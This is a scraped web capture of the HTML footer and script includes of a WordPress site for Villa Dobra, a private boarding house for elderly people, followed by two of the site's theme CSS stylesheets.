									<path d="M17.5628 1.00458L14.7856 1C11.6654 1 9.64903 3.12509 9.64903 6.41423V8.91055H6.85662C6.61532 8.91055 6.41992 9.1115 6.41992 9.35937V12.9763C6.41992 13.2241 6.61554 13.4249 6.85662 13.4249H9.64903V22.5514C9.64903 22.7993 9.84443 23 10.0857 23H13.729C13.9703 23 14.1657 22.799 14.1657 22.5514V13.4249H17.4307C17.672 13.4249 17.8674 13.2241 17.8674 12.9763L17.8688 9.35937C17.8688 9.24036 17.8226 9.12638 17.7409 9.04215C17.6591 8.95793 17.5477 8.91055 17.4318 8.91055H14.1657V6.79439C14.1657 5.77727 14.4017 5.26094 15.6915 5.26094L17.5624 5.26025C17.8035 5.26025 17.9989 5.0593 17.9989 4.81166V1.45317C17.9989 1.20576 17.8037 1.00504 17.5628 1.00458Z" fill="#fff" />
								</svg>
							</a>
							<a href="https://www.instagram.com/villa.dobra/" target="_blank"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 7.80863 2 5.71294 3.05041 4.26718C3.38964 3.80026 3.80026 3.38964 4.26718 3.05041C5.71294 2 7.80863 2 12 2C16.1914 2 18.2871 2 19.7328 3.05041C20.1997 3.38964 20.6104 3.80026 20.9496 4.26718C22 5.71294 22 7.80863 22 12C22 16.1914 22 18.2871 20.9496 19.7328C20.6104 20.1997 20.1997 20.6104 19.7328 20.9496C18.2871 22 16.1914 22 12 22C7.80863 22 5.71294 22 4.26718 20.9496C3.80026 20.6104 3.38964 20.1997 3.05041 19.7328C2 18.2871 2 16.1914 2 12ZM12 6.70588C9.07632 6.70588 6.70588 9.07632 6.70588 12C6.70588 14.9237 9.07632 17.2941 12 17.2941C14.9237 17.2941 17.2941 14.9237 17.2941 12C17.2941 9.07632 14.9237 6.70588 12 6.70588ZM12 15.3088C10.1762 15.3088 8.69118 13.8238 8.69118 12C8.69118 10.1749 10.1762 8.69118 12 8.69118C13.8238 8.69118 15.3088 10.1749 15.3088 12C15.3088 13.8238 13.8238 15.3088 12 15.3088ZM18.3966 6.30883C18.3966 6.69844 18.0808 7.01427 17.6912 7.01427C17.3016 7.01427 16.9857 6.69844 16.9857 6.30883C16.9857 5.91923 17.3016 5.60339 17.6912 5.60339C18.0808 5.60339 18.3966 5.91923 18.3966 6.30883Z" fill="#fff" />
								</svg>
							</a>
						</div>
					</div>
				</li>
			</ul>
		</div>
	</section>
	<section class="info-row">
		<div class="container">
			<div class="footer-vault__inner">
				<div class="footer-vault__right">
					<a href="/pravovaya-informatsiya" title="">
													Информация
											</a>
					<a href="/wp-content/uploads/2023/11/dogovir-medposlug-Skopnenko-A.A.pdf" title="">
													Договор оферты
													</a>
					<a href="/dogovor-oferty-rezervirovanie" title="">
													Договор оферты (Резервирование)
													</a>
					<a href="/litsenzii-i-sertifikaty" title="">
													Лицензии
											</a>
					<a href="/avtorskoe-pravo" title="">
													Авторское право
						
					</a>
					<a href="/cookie" title="">Cookie</a>
					<a href="/politika-konfidentsialnosti" title="">
													Политика конфиденциальности
											</a>
				</div>
			</div>
		</div>
	</section>
	<section class="copyr">

		<div class="container">
			<div style="text-align:left;" id="outputdw">
				<!--
				<script>
					setTimeout(function() {
						document.getElementById('outputdw').innerHTML = "<a href='//www.liveinternet.ru/click' " + "target=_blank><img src='//counter.yadro.ru/hit?t14.6;r" + escape(document.referrer) + ((typeof(screen) == "undefined") ? "" : ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ? screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) + ";h" + escape(document.title.substring(0, 150)) + ";" + Math.random() + "' alt='' title='LiveInternet: показано число просмотров за 24" + " часа, посетителей за 24 часа и за сегодня' " + "border='0' width='88' height='31'><\/a>";
					}, 3000)
				</script>
-->
			</div>



			<div class="copyr-text">
									ВИЛЛА ДОБРА | Частный пансионат для пожилых людей
				
				<span class="sep"> — </span>
				2017-2026 &copy;
			</div>
		</div>
		</div>
	</section>

</footer>
</div>

<!--<script type="text/javascript" src="//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139790038"></script>-->
<script async src="https://widget.13chats.com/assets/loader.js" data-chats-widget-id="8ea3ff24-5c2f-456c-bc1a-61312e774743"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://dom-prestarelih.org/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.3' id='structured-content-frontend-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dom-prestarelih.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/photo-gallery/js/jquery.lazy.min.js?ver=1.5.50' id='bwg_lazyload-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/device.min.js?ver=6.2.8' id='device-script-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/jquery.cookie.js?ver=6.2.8' id='jquery.cookie-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/jquery.easing.1.3.js?ver=6.2.8' id='jquery.easing-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/pointer-events.js?ver=6.2.8' id='pointer-events-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/tmstickup.js?ver=6.2.8' id='tmstickup-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/jquery.ui.totop.js?ver=6.2.8' id='jquery.ui.totop-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/superfish.js?ver=6.2.8' id='superfish-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/jquery.magnific-popup.min.js?ver=6.2.8' id='magnific-popup-script-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/jquery.rd-navbar.js?ver=6.2.8' id='jquery.rd-navbar-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/owl.carousel.min.js?ver=6.2.8' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/mailform/jquery.form.min.js?ver=6.2.8' id='jquery.form-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/mailform/jquery.rd-mailform.min.c.js?ver=6.2.8' id='jquery.rd-mailform-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=6.2.8' id='slick-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/script.js?ver=6.2.8' id='custom-script-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/navigation.js?ver=20151215' id='dprest-navigation-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/skip-link-focus-fix.js?ver=20151215' id='dprest-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':false,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.6' id='smush-lazy-load-js'></script>
<script defer type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979400' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dom-prestarelih.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dom-prestarelih.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dom-prestarelih.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.4' id='sbi_scripts-js'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dom-prestarelih.org/wp-content/themes/dprest/css/theme-style-new.css?ver=6.2.8
body_size: 2960
content:
.entry-content .image-gallery {
  display: flex;
  flex-wrap: wrap;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: bold !important;
}

h1 {
  font-size: 34px !important;
}

.sfHover .sub-menu {
  display: flex !important;
  flex-direction: column;
  flex-wrap: wrap;
  height: 576px;
}

.sfHover .sub-menu li {
  height: 64px;
  background: rgb(245, 245, 245);
}

.main-slider_item {
  width: 100%;
}

.owl-carousel {
  padding: 0;
}

.brand_tagline p,
.header-contacts_tel p {
  font-size: 16px !important;
}

.header-contacts_email {
  margin-right: 50px;
}

.header-contacts_email p {
  text-align: center;
}

.header-contacts_email a {
  margin-right: 0 !important;
}

header a[href^='callto:'] {
  float: none !important;
}

.header-contacts_tel a {
  padding-left: 38px;
}

header a[href^='callto:']:before {
  left: 0 !important;
}

.header-contacts_tel {
  text-align: center;
}

p {
  text-align: left !important;
}

footer {
  padding-bottom: 100px;
}

.rd-mobilepanel_title {
  width: 75%;
  white-space: normal !important;
  line-height: 22px !important;
}

.rd-mobilepanel {
  height: 100px !important;
}

.toTop {
  bottom: 50px !important;
}

.widget-area .news .readmore {
  text-transform: none;
  margin-top: 10px;
  padding: 0;
  text-align: left;
}

.widget-area .news .btn {
  background: none;
  color: #56585a;
}

.box-location {
  color: #fff;
}

.news li br {
  display: none;
}

.copyr .container {
  text-align: right;
}

.post_title,
.header-contacts_tel a {
  color: #62bfe6 !important;
}

.header-contacts_email p {
  text-align: center !important;
}

.contact-list .box_cnt__no-flow a {
  color: #fff;
}

ul.sf-menu>li>a {
  font-size: 16px;
  padding: 15px 8px;
}

ul.sf-menu ul>li>a {
  font-size: 16px;
}

.box .icon2 {
  font-size: 18px;
}

.box .icon2:before {
  top: -11px;
}

.box .icon2,
.box-other .icon2 {
  width: auto;
  height: auto;
  line-height: 41px;
  color: white;
  background: transparent;
}

.box .contact-list .box_cnt__no-flow {
  padding-left: 10px;
}

.well3 .container [class*='grid_']:nth-child(2n) {
  margin-left: 0;
}

footer section .footer-nav {
  list-style-type: none;
}

footer section ul.footer-nav {
  display: flex;
  flex-wrap: wrap;
}

footer .footer-nav li {
  margin-bottom: 15px !important;
  flex-basis: 50%;
}

.copyr .container {
  display: flex;
  justify-content: space-around;
  width: 100%;
}

.nav li a,
p.footer-about,
.copyr-text {
  font-size: 16px;
}

h4.footer-title {
  text-align: center;
}

.contact-list .box+.box {
  margin-top: 17px !important;
}

.box-other .box-location {
  font-size: 16px;
}

.box-other {
  margin-top: 14px !important;
  width: 322px;
}

footer .box_cnt__no-flow a:hover,
footer a:hover {
  color: #0e2569;
}

header .nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.search .page {
  min-height: auto;
}

.search .nav-links {
  display: flex;
  justify-content: space-between;
  margin-top: 40px;
}

.banner li {
  height: 426px !important;
}

.banner li:hover {
  height: 456px !important;
}

.comment-img {
  width: 150px;
  height: 150px;
  display: inline-block;
}

.comment-img img {
  border-radius: 50%;
  height: 100%;
}

.comment-block {
  width: 70%;
  display: inline-block;
  padding-left: 40px;
  box-sizing: border-box;
}

.comment.grid_6 {
  display: inline-block;
  margin-left: 15px !important;
  margin-top: 40px;
}

.comment-author {
  text-align: right;
  color: #00a0e3;
  margin-top: 20px;
}

.header-contacts_email a {
  font-size: 18px !important;
}

.container [class*='grid_'] {
  min-height: 300px;
}

.media-links {
  color: #fff;
}

.media-links svg path {
  transition: all 0.2s linear;
}

.media-links svg:hover>path {
  fill: #000;
}

.staff {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 375px;
  margin-bottom: 40px;
}

.staff .comment-img {
  width: 100%;
  height: 500px;
}

.staff .comment-img img {
  border-radius: 0;
}

.staff .comment-block {
  width: 100%;
  text-align: center;
  max-width: 350px;
  padding: 0px 15px;
}

.staff .comment-text {
  min-height: 42px;
}

.staff .comment-author {
  margin-top: 40px;
  text-align: left;
}

.staff-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
}

.massmedia {
  display: flex;
  flex-direction: column;
}

.massmedia__inner {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 20px;
}

.massmedia-box {
  margin-bottom: 40px;
  flex-basis: 49%;
  box-shadow: 1px 2px 6px rgba(0, 0, 0, 0.3);
}

.massmedia-gallery__item {
  max-width: 350px;
  margin: 0 auto;
  margin-bottom: 10px;
  height: 233px;
  display: flex;
  justify-content: center;
  overflow: hidden;
}

.massmedia-link {
  text-align: center;
  padding: 20px 0;
  background: #62bfe6;
  color: #fff;
}

.procedure h2 {
  color: #62bfe6;
  font-size: 24px !important;
}

.procedure h3 {
  color: #62bfe6;
  font-size: 20px !important;
}

.procedure p {
  margin-bottom: 20px;
}

.callback-from {
  background-color: #00a0e3;
  padding: 20px 50px 20px;
}

.callback-from .callback-form__title {
  margin-bottom: 30px;
  color: #fff;
  font-size: 22px;
}

.callback-from .callback-form__title a {
  color: #fff;
  font-size: 22px;
}

.callback-from .callback-form__title a:hover {
  color: orange;
  font-size: 22px;
}

.callback-contacts_tel p {
  color: #fff;
  font-size: 22px;
}

.callback-contacts_tel a {
  color: #fff !important;
  font-size: 22px;
  margin-right: 20px;
}

.callback-contacts_tel a:hover {
  color: orange !important;
}

/* h2 {
    font-size: 30px !important;
    line-height: 38px;
    margin-bottom: 10px;
} */
h3 {
  font-size: 24px !important;
  line-height: 28px !important;
  margin-bottom: 10px;
}

.quest {
  padding-top: 50px;
}

.accordion-container {
  position: relative;
  max-width: 90%;
  height: auto;
  margin: 10px auto;
}

.accordion-container>h2 {
  text-align: center;
  color: #555;
  padding-bottom: 5px;
  margin-bottom: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd;
}

.set {
  position: relative;
  width: 100%;
  height: auto;
  background-color: #f5f5f5;
}

.set>a {
  display: block;
  padding: 10px 15px;
  text-decoration: none;
  color: #555;
  font-weight: 600;
  border-bottom: 1px solid #ddd;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.set>a i {
  float: right;
  margin-top: 2px;
}

.set>a.active {
  background-color: #3399cc;
  color: #fff;
}

.acc-content {
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  display: none;
}

.acc-content p {
  padding: 10px 15px;
  margin: 0;
  color: #333;
}

.menu-item-82 .sub-menu {
  height: 430px !important;
}

.info-row {
  border-top: 1px solid #888a8c;
  padding: 40px 0;
}

.info-row>.container,
.copyr>.container {
  border: none;
}

.footer-vault__inner a+a {
  margin-left: 20px;
}

.footer-vault__inner a {
  opacity: 0.7;
}

.slick-slide img {
  width: 100%;
}

@media (max-width: 1199px) and (min-width: 980px) {
  .well3 .container .grid_4 {
    width: auto;
  }
}

@media (max-width: 1199px) {
  .comment.grid_6 {
    width: 100%;
  }
}

@media (max-width: 979px) and (min-width: 768px) {
  .well3 .container .grid_4 {
    width: auto;
  }
}

@media (max-width: 1024px) {
  .rd-mobilepanel {
    display: flex !important;
    align-items: center;
    justify-content: space-between;
  }

  .rd-mobilepanel_title {
    font-size: 18px !important;
  }

  .rd-mobilepanel_toggle,
  .rd-mobilepanel_title {
    position: static !important;
  }

  .rd-mobilepanel_toggle {
    margin-left: 10px;
  }

  .massmedia-box {
    flex-basis: 51%;
    margin: 0 auto;
    margin-bottom: 30px;
  }
}

@media (max-width: 768px) {
  .massmedia-box {
    flex-basis: 100%;
  }

  .header-contacts_tel a {
    padding-left: 0;
  }

  .header-contacts_email {
    margin-right: 0;
  }

  div.footer-vault__inner a {
    display: block;
    margin-left: 0;
    margin-top: 20px;
  }
}

@media (max-width: 767px) {
  body {
    padding-top: 100px !important;
  }

  .header-inner p {
    text-align: center !important;
  }

  .header-inner .header-contacts_email {
    margin-right: 0;
  }

  .header-contacts_tel {
    margin-top: 20px;
  }

  .header-contacts_tel a {
    padding-left: 0;
  }

  .box .icon2 {
    height: 20px;
    width: 20px;
    font-size: 13px;
  }

  .contact-list .box_cnt__no-flow {
    padding-left: 10px !important;
  }

  .box_cnt__no-flow a {
    font-size: 16px;
  }

  ul.rd-mobilemenu_ul {
    top: -34px;
  }

  footer section ul.footer-nav {
    flex-direction: row;
    height: auto;
    align-items: center;
  }

  .box-other {
    width: auto;
  }

  .search .stuck_container .container {
    width: 100%;
  }

  .search .nav {
    padding: 30px 0;
  }

  .search .entry-title {
    text-align: left;
    line-height: 22px;
  }

  header .nav {
    justify-content: center;
  }

  .comment.grid_6 {
    margin-left: 0 !important;
    text-align: center;
  }

  .comment-block {
    width: 100%;
    text-align: left;
    margin-top: 20px;
    padding-left: 0;
  }
}

@media (max-width: 525px) {
  .front-map {
    display: none;
  }

  .main-slider_wrapper {
    display: none;
  }

  .search-form {
    margin-top: 15px;
  }
}

h1 {
  font-size: 36px !important;
  line-height: 30px;
}

h2 {
  font-size: 24px !important;
  line-height: 30px;
}

h3 {
  font-size: 20px !important;
  line-height: 24px;
}

@media (max-width: 425px) {
  section.cta-section {
    flex-direction: column;
  }

  a.cta-section_tel {
    margin-left: 0;
  }

  .rd-mobilepanel_toggle {
    width: 54px !important;
  }

  h2 {
    font-size: 24px !important;
    line-height: 30px;
  }

  h3 {
    font-size: 20px !important;
    line-height: 24px;
  }

  footer .footer-nav li {
    flex-basis: 100%;
    margin-bottom: 5px !important;
  }
}

@media (max-width: 320px) {
  body {
    min-width: 320px;
  }
}

.wpml-ls-current-language .sub-menu {
  width: 100%;
  height: 100%;
  padding: 0;
  background-color: #4bb0db;
  border: none;
}

.wpml-ls-current-language .sub-menu a {
  padding: 13px;
  background-color: #4bb0db;
  border: 1px solid #4bb0db;
}

@media (max-width:480px) {
	.wp-caption {
		min-width:255px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://dom-prestarelih.org/wp-content/themes/dprest/style.css?ver=0.8
body_size: 10334
content:
@charset "UTF-8";

@font-face {
  font-display: swap;
  font-family: Roboto;
  src: url(fonts/Roboto/Roboto-Regular.ttf) format('truetype');
  font-weight: 400;
  font-style: normal;
}

@media (min-width: 1025px) {
	.wrap-wpml-select .wpml-ls-statics-shortcode_actions {
		width: 105px;
	}
	.wrap-wpml-select .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
		padding-right: 0;
	}
	.wrap-wpml-select .wpml-ls-legacy-dropdown a {
		padding: 5px 0 5px 5px;
	}
	.wrap-wpml-select .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right:3px;
	}
}

.wrap-wpml-select {
	position:absolute;
	top:2px;
	left: 384px;
}





.search-form .search-field {
	width: 150px;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  /* margin: 0; */
}

img.aligncenter,
img.alignleft,
img.alignright {
  /* border: 1px solid #f1f1f1; */
  /* padding: 10px; */
  border: none !important;
  padding: 0 !important;
  /* width: 100%; */
  margin: 17px !important;
  margin-top: 2 !important;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
  border: 1px solid #000;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 10px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 18px;
  line-height: 24px;
  margin: 0;
  padding: 0 4px 5px;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.entry-content img {
  margin-bottom: 20px;
}

body {
  background: #f5f5f5;
  color: #56585a;
  font: 400 13px/31px Helvetica, sans-serif;
  -webkit-text-size-adjust: none;
  line-height: 1.2;
}

img {
  max-width: 100%;
  height: auto;
}

p {
  margin-bottom: 10px;
  text-align: justify;
  margin-top: 10px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #434547;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #62bfe6;
}

h1 {
  font-size: 34px;
  line-height: 1.4;
  padding-bottom: 20px;
}

h2 {
  font-size: 30px;
  line-height: 38px;
  margin-bottom: 10px;
}

h3 {
  font-size: 26px;
  line-height: 38px;
  margin-bottom: 10px;
}

h4 {
  font-size: 22px;
  margin-bottom: 10px;
}

h5 {
  font-size: 19px;
  margin-bottom: 10px;
}

h6 {
  font-size: 18px;
  margin-bottom: 10px;
}

.list a:hover,
p a:hover {
  text-decoration: underline;
}

.list .fa,
p .fa {
  text-decoration: none;
}

time {
  display: block;
}

a {
  font: inherit;
  color: #62bfe6;
  text-decoration: none;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

a:focus {
  outline: 0;
}

a:active {
  background-color: transparent;
}

a[href^='callto:'],
a[href^='tel:'] {
  color: inherit;
  text-decoration: none;
}

b,
strong {
  font-weight: 700;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.fa {
  line-height: inherit;
}

[class*='fa-']:before {
  font-weight: 400;
  font-family: FontAwesome;
}

.page {
  min-height: 500px;
}

.lt-ie9 .page {
  min-width: 1200px;
}

hr {
  border: none;
  width: 100%;
  height: 1px;
  background: #e5e5e5;
}

.hr {
  border-bottom: 3px solid #62bfe6;
}

.main-slider {
  overflow: hidden;
}

.main-slider,
.main-slider .owl-carousel .owl-stage-oute,
.main-slider .owl-stage,
.main-slider .owl-stage .owl-item,
.main-slider .main-slider_item,
.main-slider .owl-item img {
  max-height: 1000px;
}

.main-slider .owl-item img {
  object-fit: cover;
  display: block;
}

.main-slider .owl-controls {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 30px;
}
.banner {
  margin: 30px 0;
}
.banner picture {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
}
.banner picture a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2;
}
.banner picture img,
.banner picture source {
  display: block;
  width: 100%;
  object-fit: cover;
}
.banner .banner_desctop {
  display: block;
}
.banner .banner_mobile {
  display: none;
}
@media (max-width: 767px) {
  .mobile-center {
    text-align: center;
  }
}

.mg-add {
  margin-top: 18px;
}

* + .btn {
  margin-bottom: 32px;
}

* + .row {
  margin-bottom: 18px;
}

* + .off1 {
  margin-bottom: 13px;
}

* + .off2 {
  margin-bottom: 24px;
}

* + .off3 {
  margin-bottom: 32px;
}

* + .off4 {
  margin-bottom: 4px;
}

.info-box + .owl-carousel {
  margin-bottom: 30px;
}

h2 + img {
  margin-bottom: 23px;
}

h2 + p {
  margin-bottom: 14px;
}

h3 + p {
  margin-bottom: 12px;
}

* + hr {
  /* margin-bottom: 40px; */
}

.row + p {
  margin-bottom: 25px;
}

hr + * {
  margin-bottom: 20px;
}

img + p {
  margin-bottom: 22px;
}

img + h3 {
  margin-bottom: 20px;
}

.marked-list + .btn {
  margin-bottom: 17px;
}

.grid_2 img + img {
  margin-bottom: 30px;
}

@media (min-width: 480px) and (max-width: 767px) {
  .grid_2 img + img {
    margin-top: 0;
    margin-left: 8%;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .grid_2 img {
    width: 46%;
  }
}

.off2 + hr,
.off2 + hr + .row {
  margin-top: 50px;
}

p + .btn_wr {
  margin-top: 33px;
}

.brand {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
}

.brand_name {
  display: inline-block;
  overflow: hidden;
  font-weight: 700;
  font-size: 2em;
  line-height: 1.2;
  color: #5ab7de;
  vertical-align: bottom;
}

.brand_slogan {
  display: inline-block;
  padding-left: 10px;
  padding-bottom: 5px;
  font-size: 24px;
  vertical-align: bottom;
}

.brand a:hover {
  color: inherit;
}

.brand p {
  margin-bottom: 0;
}

.brand .custom-logo-link {
  display: block;
}

.brand_tagline {
  padding-left: 10px;
}

.brand_tagline p {
  margin-top: 0;
}

.bg-primary {
  color: #fff;
  background: #62bfe6;
}

.bg-primary h2 {
  color: #fff;
}

.bg-primary .icon {
  color: #62bfe6;
  background: #fff;
}

.bg-primary .product-list li .box:hover .icon {
  background: #fff;
}

.bg-primary .product-list .icon {
  margin-top: 11px;
}

.bg-primary .product-list hr {
  margin-top: 50px;
  background: rgba(0, 0, 0, 0.1);
}

.bg-primary .product-list hr + .box {
  margin-top: 39px;
}

.bg-primary .product-list h3 + p {
  margin-top: 12px;
}

.bg-primary .product-list hr {
  border-bottom: 0;
}

.bg-primary .product-list h3 {
  color: #fff;
}

.bg-secondary {
  background: #434547;
}

.bg-secondary2 {
  background: #f5f5f5;
}

.bg-image {
  background: url(images/page-3_bg.jpg) center no-repeat;
  background-size: cover;
}

.bg-image p {
  font-size: 18px;
}

.icon {
  position: relative;
  width: 100px;
  height: 100px;
  line-height: 100px;
  font-size: 52px;
  text-align: center;
  color: #fff;
